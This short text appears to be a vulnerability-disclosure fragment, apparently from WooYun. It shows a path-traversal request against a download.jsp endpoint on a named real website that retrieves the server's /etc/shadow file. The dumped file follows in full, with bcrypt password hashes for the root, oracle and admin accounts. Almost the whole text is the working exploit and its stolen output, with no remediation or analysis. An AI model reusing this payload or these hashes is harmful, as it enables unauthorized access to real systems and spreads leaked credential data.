 www.csi.ac.cn/manage/c
www.csi.ac.cn/manage/content/docmanage/download.jsp?filePath=/../../../../etc/shadow
at:!:13672:0:99999:7:::
bin:*:13672::::::
daemon:*:13672::::::
ftp:*:13672::::::
games:*:13672::::::
gdm:!:13672:0:99999:7:::
lp:*:13672::::::
mail:*:13672::::::
man:*:13672::::::
news:*:13672::::::
nobody:*:13672::::::
ntp:!:13672:0:99999:7:::
oracle:$2a$05$SDDtYxjnHqwPXzutBQaQTuqD1PnvYtNyzUnApAOZ19/xw3T00kLEG:14075:0:99999:7:0::
postfix:!:13672:0:99999:7:::
root:$2a$10$EBi0pgur.xhtzco0vopDhuPCuw9n1wtR5JTpOGTzuQogqCocUXxda:14071::::::
sshd:!:13672:0:99999:7:::
suse-ncc:!:13672:0:99999:7:::
uucp:*:13672::::::
wwwrun:*:13672::::::
admin:$2a$05$2vKR45n5PFykV00pkIqMEuMhKNCW9E7eG5goPXiQH/.kOCrV3Wv0e:14056:0:99999:7:0::
hubin:!:14158:0:99999:7:::
www.wooyun.org